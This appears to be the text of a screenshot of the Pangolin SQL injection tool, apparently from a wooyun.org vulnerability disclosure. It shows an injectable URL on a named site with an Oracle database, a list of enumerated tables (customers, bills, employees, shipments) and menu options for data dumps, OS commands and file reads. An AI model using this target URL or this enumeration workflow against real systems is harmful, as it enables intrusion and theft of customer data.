 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.nd56.com/address.asp?site=%B0%CD%D6%D0%CA%D0 GET
类型 String 数据库 Oracle 关键字
获取数据
Table/Column Count
TDA_SCANDATAINNE
TDA_SCANDATA
PDA_INFOMSG
TDADEVICELIST
PDA_SETTING
TAB_CUSTOMER
TDA_BASEDATADELE
TAB_BILL
TAB_CLASS
TAB_DESTINATION
TAB_EMPLOYEE
TAB_GOODS_TYPE
TAB_GPRS_GK_AU...
TAB_GPRS_GK_AU...
TAB_GPRS_GK_AU...
TDA_SCANDATAOUT
TAB_GPRS_GK_BB...
TAB_GPRS_GK_BI...
TAB_GPRS_GK_C...
TAB_GPRS_GK_IM...
TAB_GPRS_GK_LOG
TAB_GPRS_GK_PA...
TAB_GPRS_GK_PH...
TAB_GPRS_GK_PR...
TAB_GPRS_GK_PR...
TAB_GPRS_GK_RE...
TAB_GPRS_GK_SC...
TAB_GPRS_GK_SC...
TAB_GPRS_GK_SC...
TAB_GPRS_GK_SIGN
TAB_GPRS_GK_SI...
TAB_GPRS_GK_SI...
TAB_GPRS_GK_USER
TAB_GPRS_GK_VE...
TAB_GPRS_LOG
UROVO_BASEDAT...
TAB_BW_SCAN
TAB_BW_SIGN
TAB_FAST_TYPE
获取表 获取列 获取数据 逐列获取 1=1 Save
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
Get table : SHIPMENT
Get table : UROVO_DELETED_DATA
Get table : TAB_GPRS_GK_CERTIFICATE
Stopped! 936
www.wooyun.org